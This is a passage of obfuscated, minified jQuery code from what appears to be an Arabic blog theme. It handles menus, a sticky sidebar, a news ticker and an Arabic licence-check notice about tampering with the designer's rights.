-1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- 